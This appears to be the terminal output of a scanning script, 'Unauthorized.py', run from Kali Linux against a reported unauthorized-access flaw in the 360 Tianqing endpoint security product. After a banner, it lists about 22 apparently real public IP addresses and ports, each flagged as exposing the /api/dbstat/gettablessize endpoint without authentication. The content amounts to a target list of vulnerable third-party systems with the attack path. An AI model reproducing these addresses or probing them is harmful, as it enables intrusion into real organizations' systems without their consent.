 root@kali:~/ # python3 Unauthorized.py
*------------------------------------------------------*
* description: 360天擎未授权访问漏洞
* 使用格式: python3 Unauthorized.py
*-------------------------------------------------------
https://218.62.34.4:9001/api/dbstat/gettablessize存在未授权访问漏洞
https://120.202.127.73:8443/api/dbstat/gettablessize存在未授权访问漏洞
https://183.63.112.94:8443/api/dbstat/gettablessize存在未授权访问漏洞
http://120.202.127.73:5000/api/dbstat/gettablessize存在未授权访问漏洞
http://222.85.25.21:8081/api/dbstat/gettablessize存在未授权访问漏洞
https://222.82.226.228:8443/api/dbstat/gettablessize存在未授权访问漏洞
http://123.15.35.206:8081/api/dbstat/gettablessize存在未授权访问漏洞
https://43.228.38.229:8443/api/dbstat/gettablessize存在未授权访问漏洞
http://43.228.38.229:8080/api/dbstat/gettablessize存在未授权访问漏洞
https://218.90.243.182:8443/api/dbstat/gettablessize存在未授权访问漏洞
http://14.116.206.35:8888/api/dbstat/gettablessize存在未授权访问漏洞
http://139.219.129.3:8080/api/dbstat/gettablessize存在未授权访问漏洞
http://218.244.55.210:6001/api/dbstat/gettablessize存在未授权访问漏洞
http://47.94.232.56:8080/api/dbstat/gettablessize存在未授权访问漏洞
http://47.95.230.161:8080/api/dbstat/gettablessize存在未授权访问漏洞
https://61.131.56.74:8443/api/dbstat/gettablessize存在未授权访问漏洞
http://119.3.194.61:8080/api/dbstat/gettablessize存在未授权访问漏洞
https://202.104.211.26:8443/api/dbstat/gettablessize存在未授权访问漏洞
https://121.13.248.236:9999/api/dbstat/gettablessize存在未授权访问漏洞
http://61.135.174.87:8081/api/dbstat/gettablessize存在未授权访问漏洞
http://218.62.112.156:8080/api/dbstat/gettablessize存在未授权访问漏洞
http://112.23.1.148:8084/api/dbstat/gettablessize存在未授权访问漏洞